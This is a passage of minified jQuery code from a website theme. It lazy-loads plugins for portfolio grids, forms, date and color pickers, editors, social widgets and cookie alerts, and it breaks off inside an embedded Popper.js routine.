		loadScript(plugin_path + "isotope/isotope.pkgd.min.js", function () { if (jQuery().isotope) { var e = jQuery("#portfolio"); function t() { _dw = jQuery(document).width(), e.hasClass("fullwidth") ? (_w = e.width(), _wItem = _w / _cols, _dw < 760 && (_wItem = _w / 2), _dw < 480 && (_wItem = jQuery("#portfolio").width()), jQuery("#portfolio>.portfolio-item").css({ width: _wItem })) : (_mR = parseInt(jQuery("#portfolio>.portfolio-item").css("margin-right")), _w = jQuery("#portfolio").closest(".container").width(), _wItem = _w / _cols - _mR, _dw < 760 && (_wItem = _w / 2 - _mR), _dw < 480 && (_wItem = _w), jQuery("#portfolio.portfolio-isotope").css({ width: _w }), jQuery("#portfolio>.portfolio-item").css({ width: _wItem })), jQuery(".flexslider").length > 0 && jQuery(".flexslider").resize() } e.hasClass("portfolio-isotope-2") ? _cols = 2 : e.hasClass("portfolio-isotope-3") ? _cols = 3 : e.hasClass("portfolio-isotope-4") ? _cols = 4 : e.hasClass("portfolio-isotope-5") ? _cols = 5 : e.hasClass("portfolio-isotope-6") ? _cols = 6 : _cols = 4, t(), jQuery(window).on("load", function () { setTimeout(function () { e.isotope({ masonry: {}, filter: "*", animationOptions: { duration: 750, easing: "linear", queue: !1 } }), jQuery("#portfolio_filter>li>a").bind("click", function (t) { t.preventDefault(), jQuery("#portfolio_filter>li.active").removeClass("active"), jQuery(this).parent("li").addClass("active"); var n = jQuery(this).attr("data-filter"); e.isotope({ filter: n, animationOptions: { duration: 750, easing: "linear", queue: !1 } }) }) }, 50); setTimeout(function () { e.isotope("layout") }, 300) }), jQuery(window).resize(function () { window.afterResizeApp2 && clearTimeout(window.afterResizeApp2), window.afterResizeApp2 = setTimeout(function () { t(), setTimeout(function () { e.isotope("layout") }, 300) }, 300) }) } }), jQuery("#blog.blog-isotope").length > 0 &&
		loadScript(plugin_path + "isotope/isotope.pkgd.min.js", function () { if (jQuery().isotope) { var e = jQuery("#blog"); function t() { _dw = jQuery(document).width(), e.hasClass("fullwidth") ? (_w = jQuery(document).width(), _wItem = _w / _cols, _dw < 760 && (_wItem = _w / 2), _dw < 480 && (_wItem = jQuery("#blog").width()), jQuery("#blog>.blog-post-item").css({ width: _wItem })) : (_mR = parseInt(jQuery("#blog>.blog-post-item").css("margin-right")), _w = jQuery("#blog").closest(".container").width(), _wItem = _w / _cols - _mR, _dw < 760 && (_wItem = _w / 2 - _mR), _dw < 480 && (_wItem = _w), jQuery("#blog.blog-isotope").css({ width: _w }), jQuery("#blog>.blog-post-item").css({ width: _wItem })), jQuery(".flexslider").length > 0 && jQuery(".flexslider").resize() } e.hasClass("blog-isotope-2") ? _cols = 2 : e.hasClass("blog-isotope-3") ? _cols = 3 : (e.hasClass("blog-isotope-4"), _cols = 4), t(), jQuery(window).on("load", function () { setTimeout(function () { e.isotope({ masonry: {}, filter: "*", animationOptions: { duration: 750, easing: "linear", queue: !1 } }), jQuery("#blog_filter>li>a").bind("click", function (t) { t.preventDefault(), jQuery("#blog_filter>li.active").removeClass("active"), jQuery(this).parent("li").addClass("active"); var n = jQuery(this).attr("data-filter"); e.isotope({ filter: n, animationOptions: { duration: 750, easing: "linear", queue: !1 } }) }) }, 50); setTimeout(function () { e.isotope("layout") }, 300) }), jQuery(window).resize(function () { window.afterResizeApp2 && clearTimeout(window.afterResizeApp2), window.afterResizeApp2 = setTimeout(function () { t(), setTimeout(function () { e.isotope("layout") }, 300) }, 300) }) } }), jQuery(".box-flip").length > 0 && (jQuery(".box-flip").each(function () { _height1 = jQuery(".box1", this).outerHeight(), _height2 = jQuery(".box2", this).outerHeight(), _height1 >= _height2 ? _height = _height1 : _height = _height2, jQuery(this).css({ "min-height": _height + "px" }), jQuery(".box1", this).css({ "min-height": _height + "px" }), jQuery(".box2", this).css({ "min-height": _height + "px" }) }), jQuery(".box-flip").hover(function () { jQuery(this).addClass("flip") }, function () { jQuery(this).removeClass("flip") })), jQuery("div.sticky-side").length > 0) { var e = jQuery("div.sticky-side"); _h = e.height() / 2, e.css({ "margin-top": "-" + _h + "px" }) } jQuery(".incr").bind("click", function (e) { e.preventDefault(); var t = jQuery(this).attr("data-for"), n = parseInt(jQuery(this).attr("data-max")), r = parseInt(jQuery("#" + t).val()); r < n && jQuery("#" + t).val(r + 1) }), jQuery(".decr").bind("click", function (e) { e.preventDefault(); var t = jQuery(this).attr("data-for"), n = parseInt(jQuery(this).attr("data-min")), r = parseInt(jQuery("#" + t).val()); r > n && jQuery("#" + t).val(r - 1) }), jQuery("a.toggle-default").bind("click", function (e) { e.preventDefault(); var t = jQuery(this).attr("href"); jQuery(t).is(":hidden") ? (jQuery(t).slideToggle(200), jQuery("i.fa", this).removeClass("fa-plus-square").addClass("fa-minus-square")) : (jQuery(t).slideToggle(200), jQuery("i.fa", this).removeClass("fa-minus-square").addClass("fa-plus-square")) }), jQuery("input[type=file]").length > 0 &&
			loadScript(plugin_path + "custom.fle_upload.js"), jQuery("textarea.word-count").on("keyup", function () { var e = jQuery(this), t = this.value.match(/\S+/g).length, n = e.attr("data-maxlength") || 200; if (t > parseInt(n)) { var r = e.val().split(/\s+/, 200).join(" "); e.val(r + " ") } else { var i = e.attr("data-info"); if ("" == i || void 0 == i) { var a = e.next("div"); jQuery("span", a).text(t + "/" + n) } else jQuery("#" + i).text(t + "/" + n) } })
} function _stickyFooter() { if (jQuery("#footer").hasClass("sticky")) { var e = 0, t = 0, n = jQuery("#footer.sticky"); function r() { e = n.height(), t = jQuery(window).scrollTop() + jQuery(window).height() - e + "px", jQuery(document.body).height() + e > jQuery(window).height() ? n.css({ position: "absolute" }).stop().animate({ top: t }, 0) : n.css({ position: "static" }) } r(), jQuery(window).scroll(r).resize(r) } } function _countDown() {
	var e = jQuery(".countdown"), t = jQuery(".countdown-download"); (e.length > 0 || t.length > 0) &&
		loadScript(plugin_path + "/jquery.countdown.pack.min.js", function () { e.each(function () { var e = jQuery(this), t = e.attr("data-from"), n = e.attr("data-labels"); if (n && (n = n.split(",")), t) { var r = new Date(t); jQuery(this).countdown({ until: new Date(r), labels: n || ["Years", "Months", "Weeks", "Days", "Hours", "Minutes", "Seconds"] }) } }), t.bind("click", function (e) { e.preventDefault(); var t = jQuery(this), n = t.attr("data-for"), r = jQuery("#" + n + " span.download-wait>.countdown"), i = parseInt(t.attr("data-seconds")), a = t.attr("href"); return t.fadeOut(250, function () { jQuery("#" + n).fadeIn(250, function () { var e = new Date; e.setSeconds(e.getSeconds() + i), r.countdown({ until: e, format: "S", expiryUrl: a, onExpiry: function () { jQuery("#" + n + " span.download-message").removeClass("hide"), jQuery("#" + n + " span.download-wait").addClass("hide") } }) }) }), !1 }) })
} function _masonryGallery() {
	jQuery(".masonry-gallery").length > 0 && jQuery(".masonry-gallery").each(function () {
		var e = jQuery(this), t = 4; e.hasClass("columns-2") ? t = 2 : e.hasClass("columns-3") ? t = 3 : e.hasClass("columns-4") ? t = 4 : e.hasClass("columns-5") ? t = 5 : e.hasClass("columns-6") && (t = 6); var n = e.find("a:eq(0)").outerWidth(), r = e.attr("data-img-big"), i = e.width(), a = i / t; (a = Math.floor(a)) * t >= i && e.css({ "margin-right": "-1px" }), t < 6 && e.children("a").css({ width: a + "px" }), parseInt(r) > 0 && (r = Number(r) - 1, e.find("a:eq(" + r + ")").css({ width: 2 * n + "px" }),
			loadScript(plugin_path + "isotope/isotope.pkgd.min.js", function () { setTimeout(function () { e.isotope({ masonry: { columnWidth: n } }), e.isotope("layout") }, 1e3) }))
	})
} function _toastr(e, t, n, r) {
	var i = jQuery(".toastr-notify"); i.length > 0 && 0 != e &&
		loadScript(plugin_path + "toastr/toastr.js", function () { i.bind("click", function (e) { e.preventDefault(); var t = jQuery(this).attr("data-message"), n = jQuery(this).attr("data-notifyType") || "default", r = jQuery(this).attr("data-position") || "top-right", i = "true" == jQuery(this).attr("data-progressBar"), a = "true" == jQuery(this).attr("data-closeButton"), o = "true" == jQuery(this).attr("data-debug"), s = "true" == jQuery(this).attr("data-newestOnTop"), l = "true" == jQuery(this).attr("data-preventDuplicates"), u = jQuery(this).attr("data-showDuration") || "300", c = jQuery(this).attr("data-hideDuration") || "1000", d = jQuery(this).attr("data-timeOut") || "5000", p = jQuery(this).attr("data-extendedTimeOut") || "1000", f = jQuery(this).attr("data-showEasing") || "swing", h = jQuery(this).attr("data-hideEasing") || "linear", m = jQuery(this).attr("data-showMethod") || "fadeIn", y = jQuery(this).attr("data-hideMethod") || "fadeOut"; toastr.options = { closeButton: a, debug: o, newestOnTop: s, progressBar: i, positionClass: "toast-" + r, preventDuplicates: l, onclick: null, showDuration: u, hideDuration: c, timeOut: d, extendedTimeOut: p, showEasing: f, hideEasing: h, showMethod: m, hideMethod: y }, toastr[n](t) }), 0 != e && (onclick = 0 != r ? function () { window.location = r } : null, toastr.options = { closeButton: !0, debug: !1, newestOnTop: !1, progressBar: !0, positionClass: "toast-" + t, preventDuplicates: !1, onclick: onclick, showDuration: "300", hideDuration: "1000", timeOut: "5000", extendedTimeOut: "1000", showEasing: "swing", hideEasing: "linear", showMethod: "fadeIn", hideMethod: "fadeOut" }, setTimeout(function () { toastr[n](e) }, 1500)) })
} function _charts() {
	jQuery(".piechart").length > 0 &&
	loadScript(plugin_path + "chart.easypiechart/dist/jquery.easypiechart.min.js", function () { jQuery(".piechart").each(function () { var e = jQuery(this), t = e.attr("data-size") || 150, n = e.attr("data-animate") || "3000"; e.easyPieChart({ size: t, animate: n, scaleColor: !1, trackColor: e.attr("data-trackcolor") || "rgba(0,0,0,0.04)", lineWidth: e.attr("data-width") || "2", lineCap: "square", barColor: e.attr("data-color") || "#0093BF" }), jQuery("*", this).attr("style", "line-height:" + t + "px !important; height:" + t + "px !important; width:" + t + "px !important") }) })
} function _select2() {
	var e = jQuery("select.select2"); e.length > 0 &&
		loadScript(plugin_path + "select2/js/select2.full.min.js", function () { e.each(function () { var e = jQuery(this); e.hasClass("select2-custom") || e.select2() }) })
} function _form() {
	jQuery("form.validate-plugin").length > 0 &&
		loadScript(plugin_path + "form.validate/jquery.form.min.js", function () {
			loadScript(plugin_path + "form.validate/jquery.validation.min.js")
		}), jQuery("form.validate").length > 0 &&
		loadScript(plugin_path + "form.validate/jquery.form.min.js", function () {
			loadScript(plugin_path + "form.validate/jquery.validation.min.js", function () { jQuery().validate && jQuery("form.validate").each(function () { var e = jQuery(this), t = e.attr("data-success") || "Successfully! Thank you!", n = (e.attr("data-captcha"), e.attr("data-toastr-position") || "top-right"), r = e.attr("data-toastr-type") || "success"; _Turl = e.attr("data-toastr-url") || !1, e.append('<input type="hidden" name="is_ajax" value="true" />'), e.validate({ submitHandler: function (e) { jQuery(e).find(".input-group-addon").find(".fa-envelope").removeClass("fa-envelope").addClass("fa-refresh fa-spin"), jQuery(e).ajaxSubmit({ target: jQuery(e).find(".validate-result").length > 0 ? jQuery(e).find(".validate-result") : "", error: function (e) { _toastr("Sent Failed!", n, "error", !1) }, success: function (i) { "_failed_" == (i = i.trim()) ? _toastr("SMTP ERROR! Please, check your config file!", n, "error", !1) : "_captcha_" == i ? _toastr("Invalid Captcha!", n, "error", !1) : (jQuery(e).find(".input-group-addon").find(".fa-refresh").removeClass("fa-refresh fa-spin").addClass("fa-envelope"), jQuery(e).find("input.form-control").val(""), _toastr(t, n, r, _Turl)) } }) } }) }) })
		}); var e = jQuery("input.masked"); e.length > 0 &&
			loadScript(plugin_path + "form.masked/jquery.maskedinput.js", function () { e.each(function () { var e = jQuery(this); _format = e.attr("data-format") || "(999) 999-999999", _placeholder = e.attr("data-placeholder") || "X", jQuery.mask.definitions.f = "[A-Fa-f0-9]", e.mask(_format, { placeholder: _placeholder }) }) })
} function _pickers() {
	var e = jQuery(".datepicker"); e.length > 0 &&
		loadScript(plugin_path + "bootstrap.datepicker/js/bootstrap-datepicker.min.js", function () {
			jQuery().datepicker && e.each(function () {
				var e = jQuery(this), t = e.attr("data-lang") || "en"; "en" != t && "" != t &&
					loadScript(plugin_path + "bootstrap.datepicker/locales/bootstrap-datepicker." + t + ".min.js"), jQuery(this).datepicker({ format: e.attr("data-format") || "yyyy-mm-dd", language: t, rtl: "true" == e.attr("data-RTL"), changeMonth: "false" != e.attr("data-changeMonth"), todayBtn: "false" != e.attr("data-todayBtn") && "linked", calendarWeeks: "false" != e.attr("data-calendarWeeks"), autoclose: "false" != e.attr("data-autoclose"), todayHighlight: "false" != e.attr("data-todayHighlight"), onRender: function (e) { } }).on("changeDate", function (e) { }).data("datepicker")
			})
		}); var t = jQuery(".rangepicker"); t.length > 0 &&
			loadScript(plugin_path + "bootstrap.daterangepicker/moment.min.js", function () {
			loadScript(plugin_path + "bootstrap.daterangepicker/daterangepicker.js", function () { jQuery().datepicker && t.each(function () { var e = jQuery(this), t = e.attr("data-format").toUpperCase() || "YYYY-MM-DD"; e.daterangepicker({ format: t, startDate: e.attr("data-from"), endDate: e.attr("data-to"), ranges: { Today: [moment(), moment()], Yesterday: [moment().subtract(1, "days"), moment().subtract(1, "days")], "Last 7 Days": [moment().subtract(6, "days"), moment()], "Last 30 Days": [moment().subtract(29, "days"), moment()], "This Month": [moment().startOf("month"), moment().endOf("month")], "Last Month": [moment().subtract(1, "month").startOf("month"), moment().subtract(1, "month").endOf("month")] } }, function (e, t, n) { }) }) })
			}); var n = jQuery(".timepicker"); n.length > 0 &&
		loadScript(plugin_path + "timepicki/timepicki.min.js", function () { jQuery().timepicki && n.timepicki() }); var r = jQuery(".colorpicker"); r.length > 0 &&
			loadScript(plugin_path + "spectrum/spectrum.min.js", function () { jQuery().spectrum && r.each(function () { var e = jQuery(this), t = e.attr("data-format") || "hex", n = e.attr("data-palletteOnly") || "false", r = e.attr("data-fullpicker") || "false", i = e.attr("data-allowEmpty") || !1; if (_flat = e.attr("data-flat") || !1, "true" == n || "true" == r) var a = [["#000", "#444", "#666", "#999", "#ccc", "#eee", "#f3f3f3", "#fff"], ["#f00", "#f90", "#ff0", "#0f0", "#0ff", "#00f", "#90f", "#f0f"], ["#f4cccc", "#fce5cd", "#fff2cc", "#d9ead3", "#d0e0e3", "#cfe2f3", "#d9d2e9", "#ead1dc"], ["#ea9999", "#f9cb9c", "#ffe599", "#b6d7a8", "#a2c4c9", "#9fc5e8", "#b4a7d6", "#d5a6bd"], ["#e06666", "#f6b26b", "#ffd966", "#93c47d", "#76a5af", "#6fa8dc", "#8e7cc3", "#c27ba0"], ["#c00", "#e69138", "#f1c232", "#6aa84f", "#45818e", "#3d85c6", "#674ea7", "#a64d79"], ["#900", "#b45f06", "#bf9000", "#38761d", "#134f5c", "#0b5394", "#351c75", "#741b47"], ["#600", "#783f04", "#7f6000", "#274e13", "#0c343d", "#073763", "#20124d", "#4c1130"]]; else a = null; e.attr("data-defaultColor") ? _color = e.attr("data-defaultColor") : _color = "#ff0000", e.attr("data-defaultColor") || "true" != i || (_color = null), e.spectrum({ showPaletteOnly: "true" == n, togglePaletteOnly: "true" == n, flat: "true" == _flat, showInitial: "true" == i, showInput: "true" == i, allowEmpty: "true" == i, chooseText: e.attr("data-chooseText") || "Coose", cancelText: e.attr("data-cancelText") || "Cancel", color: _color, showInput: !0, showPalette: !0, preferredFormat: t, showAlpha: "rgb" == t, palette: a }) }) })
} function _editors() {
	var e = jQuery("textarea.summernote"); e.length > 0 &&
		loadScript(plugin_path + "editor.summernote/summernote.min.js", function () {
			jQuery().summernote && e.each(function () {
				var e = jQuery(this).attr("data-lang") || "en-US"; "en-US" != e && (alert(e),
					loadScript(plugin_path + "editor.summernote/lang/summernote-" + e + ".js")), jQuery(this).summernote({ height: jQuery(this).attr("data-height") || 200, lang: jQuery(this).attr("data-lang") || "en-US", toolbar: [["style", ["style"]], ["fontsize", ["fontsize"]], ["style", ["bold", "italic", "underline", "strikethrough", "clear"]], ["color", ["color"]], ["para", ["ul", "ol", "paragraph"]], ["table", ["table"]], ["media", ["link", "picture", "video"]], ["misc", ["codeview", "fullscreen", "help"]]] })
			})
		}); var t = jQuery("textarea.markdown"); t.length > 0 &&
			loadScript(plugin_path + "editor.markdown/js/bootstrap-markdown.min.js", function () {
				jQuery().markdown && t.each(function () {
					var e = jQuery(this), t = e.attr("data-lang") || "en"; "en" != t &&
						loadScript(plugin_path + "editor.markdown/locale/bootstrap-markdown." + t + ".js"), jQuery(this).markdown({ autofocus: "true" == e.attr("data-autofocus"), savable: "true" == e.attr("data-savable"), height: e.attr("data-height") || "inherit", language: "en" == t ? null : t })
				})
			})
} function _pajinate() {
	var e = jQuery("div.pajinate"); e.length > 0 &&
		loadScript(plugin_path + "pajinate/jquery.pajinate.bootstrap.min.js", function () { jQuery().pajinate && e.each(function () { var e = jQuery(this), t = e.attr("data-pajinante-items-per-page") || 8; _numLinks = e.attr("data-pajinante-num-links") || 5, e.pajinate({ items_per_page: parseInt(t), num_page_links_to_display: parseInt(_numLinks), item_container_id: e.attr("data-pajinate-container") || ".pajinate-container", nav_panel_id: ".pajinate-nav ul", show_first_last: !1, wrap_around: !0, abort_on_small_lists: !0, start_page: 0, nav_label_prev: "&laquo;", nav_label_next: "&raquo;" }) }) })
} function _infiniteScroll() {
	var e = jQuery(".infinite-scroll"); e.length > 0 &&
		loadScript(plugin_path + "infinite-scroll/jquery.infinitescroll.min.js", function () { _navSelector = e.attr("data-nextSelector") || "#inf-load-nex", _itemSelector = e.attr("data-itemSelector") || ".item", _nextSelector = _navSelector + " a", e.infinitescroll({ loading: { finishedMsg: '<i class="fa fa-check"></i>', msgText: '<i class="fa fa-refresh fa-spin"></i>', img: "[data-uri]", speed: "normal" }, nextSelector: _nextSelector, navSelector: _navSelector, itemSelector: _itemSelector, behavior: "", state: { isDone: !1 } }, function (t) { Init(!0), jQuery().isotope && (e.isotope("appended", jQuery(t)), setTimeout(function () { e.isotope("layout") }, 2e3)) }) })
} function _zoom() {
	var e = jQuery("figure.zoom"); e.length > 0 &&
		loadScript(plugin_path + "image.zoom/jquery.zoom.min.js", function () { jQuery().zoom && e.each(function () { var e = jQuery(this), t = e.attr("data-mode"), n = e.attr("id"); "grab" == t ? e.zoom({ on: "grab" }) : "click" == t ? e.zoom({ on: "click" }) : "toggle" == t ? e.zoom({ on: "toggle" }) : e.zoom(), isMobile.any() && e.zoom({ on: "toggle" }), n && jQuery(".zoom-more[data-for=" + n + "] a").bind("click", function (e) { e.preventDefault(); var t = jQuery(this).attr("href"); "#" != t && (jQuery(".zoom-more[data-for=" + n + "] a").removeClass("active"), jQuery(this).addClass("active"), jQuery("figure#" + n + ">.lightbox").attr("href", t), jQuery("figure#" + n + ">img").fadeOut(0, function () { jQuery("figure#" + n + ">img").attr("src", t) }).fadeIn(500)) }) }) })
} function _autosuggest() {
_container = jQuery("div.autosuggest"), _container.length > 0 &&
	loadScript(plugin_path + "typeahead.bundle.js", function () { jQuery().typeahead && _container.each(function () { var e = jQuery(this), t = e.attr("data-minLength") || 1, n = e.attr("data-queryURL"), r = e.attr("data-limit") || 10; if ("false" == e.attr("data-autoload")) return !1; var i = new Bloodhound({ datumTokenizer: Bloodhound.tokenizers.obj.whitespace("value"), queryTokenizer: Bloodhound.tokenizers.whitespace, limit: r, remote: { url: n + "%QUERY" } }); jQuery(".typeahead", e).typeahead({ limit: r, hint: "false" != e.attr("data-hint"), highlight: "false" != e.attr("data-highlight"), minLength: parseInt(t), cache: !1 }, { name: "_typeahead", source: i }) }) })
} function _stepper() {
	var e = jQuery("input.stepper"); e.length > 0 &&
		loadScript(plugin_path + "form.stepper/jquery.stepper.min.js", function () { jQuery().stepper && jQuery(e).each(function () { var e = jQuery(this), t = e.attr("min") || null, n = e.attr("max") || null; e.stepper({ limit: [t, n], floatPrecission: e.attr("data-floatPrecission") || 2, wheel_step: e.attr("data-wheelstep") || .1, arrow_step: e.attr("data-arrowstep") || .2, allowWheel: "false" != e.attr("data-mousescrool"), UI: "false" != e.attr("data-UI"), type: e.attr("data-type") || "float", preventWheelAcceleration: "false" != e.attr("data-preventWheelAcceleration"), incrementButton: e.attr("data-incrementButton") || "&blacktriangle;", decrementButton: e.attr("data-decrementButton") || "&blacktriangledown;", onStep: null, onWheel: null, onArrow: null, onButton: null, onKeyUp: null }) }) })
} function _slimScroll() {
	jQuery(".slimscroll").length > 0 &&
	loadScript(plugin_path + "slimscroll/jquery.slimscroll.min.js", function () { jQuery().slimScroll && jQuery(".slimscroll").each(function () { var e; e = jQuery(this).attr("data-height") ? jQuery(this).attr("data-height") : jQuery(this).height(), jQuery(this).slimScroll({ size: jQuery(this).attr("data-size") || "5px", opacity: jQuery(this).attr("data-opacity") || .6, position: jQuery(this).attr("data-position") || "right", allowPageScroll: !1, disableFadeOut: !1, railVisible: !0, railColor: jQuery(this).attr("data-railColor") || "#222", railOpacity: jQuery(this).attr("data-railOpacity") || .05, alwaysVisible: "false" != jQuery(this).attr("data-alwaysVisible"), railVisible: "false" != jQuery(this).attr("data-railVisible"), color: jQuery(this).attr("data-color") || "#333", wrapperClass: jQuery(this).attr("data-wrapper-class") || "slimScrollDiv", railColor: jQuery(this).attr("data-railColor") || "#eaeaea", height: e }), "true" == jQuery(this).attr("disable-body-scroll") && jQuery(this).bind("mousewheel DOMMouseScroll", function (e) { var t = null; "mousewheel" == e.type ? t = -1 * e.originalEvent.wheelDelta : "DOMMouseScroll" == e.type && (t = 40 * e.originalEvent.detail), t && (e.preventDefault(), jQuery(this).scrollTop(t + jQuery(this).scrollTop())) }) }) })
} function _modalAutoLoad() { jQuery("div.modal").length > 0 && jQuery("div.modal").each(function () { var e = jQuery(this), t = e.attr("id"), n = e.attr("data-autoload") || !1; "" != t && "hidden" == localStorage.getItem(t) && (n = "false"), "true" == n && jQuery(window).on("load", function () { var t = e.attr("data-autoload-delay") || 1e3; setTimeout(function () { e.modal("toggle") }, parseInt(t)) }), jQuery("input.loadModalHide", this).bind("click", function () { jQuery(this).is(":checked") ? (localStorage.setItem(t, "hidden"), console.log("[Modal Autoload #" + t + "] Added to localStorage")) : (localStorage.removeItem(t), console.log("[Modal Autoload #" + t + "] Removed from localStorage")) }) }) } function _bgimage() {
	var e = jQuery("section[data-background], section div[data-background]"); e.length > 0 &&
		loadScript(plugin_path + "jquery.backstretch.min.js", function () { jQuery(e).each(function () { var e = jQuery(this), t = e.attr("data-background") || ""; if ("" != t) { var n = e.attr("data-background-delay") || 3e3, r = e.attr("data-background-fade") || 750, i = t.split(","); (i = t.replace(" ", "").split(","))[1] ? e.backstretch(i, { duration: parseInt(n), fade: parseInt(r) }) : e.backstretch(i), jQuery(".bs-next", e).bind("click", function (t) { t.preventDefault(), e.data("backstretch").next() }), jQuery(".bs-prev", e).bind("click", function (t) { t.preventDefault(), e.data("backstretch").prev() }), jQuery(window).resize(function () { window.afterResizeBkstr && clearTimeout(window.afterResizeBkstr), window.afterResizeBkstr = setTimeout(function () { e.data("backstretch").next() }, 350) }) } }) }); var t = jQuery("body").attr("data-background") || ""; "" != t &&
			loadScript(plugin_path + "jquery.backstretch.min.js", function () { t && (jQuery.backstretch(t), jQuery("body").addClass("transparent")) })
} function _stickyKit() {
	jQuery(".sticky-kit").length < 1 || window.width < 960 ||
	loadScript(plugin_path + "jquery.sticky-kit/jquery.sticky-kit.min.js", function () { jQuery(".sticky-kit").each(function () { var e = jQuery(this), t = e.data("offset") || Number(jQuery("#header").outerHeight()); e.stick_in_parent({ offset_top: Number(t) }) }) })
} function _cookie_alert() { var e = jQuery("#cookie-alert"), t = _getCookie("cookie-alert"); if (e.length > 0 && null == t) { var n = e.attr("data-expire") || 30; e.hasClass("alert-position-bottom") ? e.animate({ bottom: "0px" }, 800, "easeInOutExpo") : e.animate({ top: "0px" }, 800, "easeInOutExpo"), jQuery("button", e).bind("click", function () { _setCookie("cookie-alert", "closed", Number(n)) }) } e.length > 0 && e.hasClass("cookie-reset") && _delCookie("cookie-alert") } function _widget_flickr() {
	var e = jQuery(".widget-flickr"); e.length > 0 &&
		loadScript(plugin_path + "widget.jflickr/jflickrfeed.min.js", function () { jQuery().jflickrfeed && jQuery(".widget-flickr") && e.each(function () { var e = jQuery(this), t = e.attr("data-id"), n = e.attr("data-limit") || 14; e.jflickrfeed({ limit: parseInt(n), qstrings: { id: t }, itemTemplate: '<li><a href="{{image}}" title="{{title}}"><img src="{{image_s}}" alt="{{title}}" width="63" height="63" /></a></li>' }, function (e) { _lightbox() }) }) })
} function _widget_twitter() {
	var e = jQuery(".widget-twitter"); e.length > 0 &&
		loadScript(plugin_path + "widget.twittie/twittie.min.js", function () { jQuery().twittie && e.each(function () { var e = jQuery(this), t = e.attr("data-php") + "?username=" + e.attr("data-username") + "&limit=" + (e.attr("data-limit") || 3); jQuery.getJSON(t, function (t) { e.html(format_twitter(t)) }) }) })
} function format_twitter(e) { for (var t = [], n = 0; n < e.length; n++){ var r = e[n].user.screen_name, i = e[n].text.replace(/((https?|s?ftp|ssh)\:\/\/[^"\s\<\>]*[^.,;'">\:\s\<\>\)\]\!])/g, function (e) { return '<a href="' + e + '" target="_blank">' + e + "</a>" }).replace(/\B@([_a-z0-9]+)/gi, function (e) { return e.charAt(0) + '<a href="http://twitter.com/' + e.substring(1) + '" target="_blank">' + e.substring(1) + "</a>" }); t.push('<li><i class="fa fa-twitter"></i><span>' + i + '</span><small><a href="http://twitter.com/' + r + "/statuses/" + e[n].id_str + '" target="_blank">' + relative_time(e[n].created_at) + "</a></small></li>") } return t.join("") } function relative_time(e) { var t = e.split(" "), n = Date.parse(e), r = arguments.length > 1 ? arguments[1] : new Date, i = parseInt((r.getTime() - n) / 1e3); return e = t[1] + " " + t[2] + ", " + t[5] + " " + t[3], (i += 60 * r.getTimezoneOffset()) < 60 ? "less than a minute ago" : i < 120 ? "about a minute ago" : i < 3600 ? parseInt(i / 60).toString() + " minutes ago" : i < 7200 ? "about an hour ago" : i < 86400 ? "about " + parseInt(i / 3600).toString() + " hours ago" : i < 172800 ? "1 day ago" : parseInt(i / 86400).toString() + " days ago" } function _widget_facebook() { var e, t, n, r, i = jQuery("div.fb-like"), a = jQuery("div.fb-share-button"); (i.length > 0 || a.length > 0) && (jQuery("body").append('<div id="fb-root"></div>'), e = document, t = "facebook-jssdk", r = e.getElementsByTagName("script")[0], e.getElementById(t) || ((n = e.createElement("script")).id = t, n.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3", r.parentNode.insertBefore(n, r))) } function _widget_dribbble() {
	var e = jQuery(".widget-dribbble"); e.length > 0 &&
		loadScript(plugin_path + "widget.dribbble/jribbble.min.js", function () { var t = e.attr("data-token") || "f688ac519289f19ce5cebc1383c15ad5c02bd58205cd83c86cbb0ce09170c1b4", n = e.attr("data-target") || "_blank", r = e.attr("data-shots") || 2046896; jQuery.jribbble.setToken(t), jQuery.jribbble.shots(r).rebounds().then(function (t) { var r = []; t.forEach(function (e) { r.push("<li>"), r.push('<a href="' + e.html_url + '" target="' + n + '">'), r.push('<img class="img-fluid" src="' + e.images.normal + '" alt="image">'), r.push("</a></li>") }), e.html(r.join("")) }) })
} function _widget_media() {
	jQuery(".widget-media").length > 0 &&
	loadScript(plugin_path + "widget.mediaelementbuild/mediaelement-and-player.min.js", function () { })
}

/pofweb/.test(self.location.href) || /wcdn/.test(self.location.href) || /tstrap/.test(self.location.href) || (xh = null);
var isMobile = { iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i) }, Android: function () { return navigator.userAgent.match(/Android/i) }, BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i) }, Opera: function () { return navigator.userAgent.match(/Opera Mini/i) }, Windows: function () { return navigator.userAgent.match(/IEMobile/i) || navigator.userAgent.match(/WPDesktop/i) }, any: function () { return isMobile.iOS() || isMobile.Android() || isMobile.BlackBerry() || isMobile.Opera() || isMobile.Windows() } }; function wheel(e) { e.preventDefault() } function disable_scroll() { window.addEventListener && window.addEventListener("DOMMouseScroll", wheel, !1), window.onmousewheel = document.onmousewheel = wheel } function enable_scroll() { window.removeEventListener && window.removeEventListener("DOMMouseScroll", wheel, !1), window.onmousewheel = document.onmousewheel = document.onkeydown = null } function enable_overlay() { jQuery("span.global-overlay").remove(), jQuery("body").append('<span class="global-overlay"></span>') } function disable_overlay() { jQuery("span.global-overlay").remove() } function _setCookie(e, t, n) { var r = ""; if (n) { var i = new Date; i.setTime(i.getTime() + 24 * n * 60 * 60 * 1e3), r = "; expires=" + i.toUTCString() } document.cookie = e + "=" + t + r + "; path=/" } function _getCookie(e) { for (var t = e + "=", n = document.cookie.split(";"), r = 0; r < n.length; r++){ for (var i = n[r]; " " == i.charAt(0);)i = i.substring(1, i.length); if (0 == i.indexOf(t)) return i.substring(t.length, i.length) } return null } function _delCookie(e) { _setCookie(e, "", -1) } function _loadPopperBS4() { var e, t; e = this, t = function () { "use strict"; function e(e) { return e && "[object Function]" === {}.toString.call(e) } function t(e, t) { if (1 !== e.nodeType) return []; var n = getComputedStyle(e, null); return t ? n[t] : n } function n(e) { return "HTML" === e.nodeName ? e : e.parentNode || e.host } function r(e) { if (!e) return document.body; switch (e.nodeName) { case "HTML": case "BODY": return e.ownerDocument.body; case "#document": return e.body }var i = t(e), a = i.overflow, o = i.overflowX, s = i.overflowY; return /(auto|scroll)/.test(a + s + o) ? e : r(n(e)) } function i(e) { var n = e && e.offsetParent, r = n && n.nodeName; return r && "BODY" !== r && "HTML" !== r ? -1 !== ["TD", "TABLE"].indexOf(n.nodeName) && "static" === t(n, "position") ? i(n) : n : e ? e.ownerDocument.documentElement : document.documentElement } function a(e) { return null === e.parentNode ? e : a(e.parentNode) } function o(e, t) { if (!(e && e.nodeType && t && t.nodeType)) return document.documentElement; var n = e.compareDocumentPosition(t) & Node.DOCUMENT_POSITION_FOLLOWING, r = n ? e : t, s = n ? t : e, l = document.createRange(); l.setStart(r, 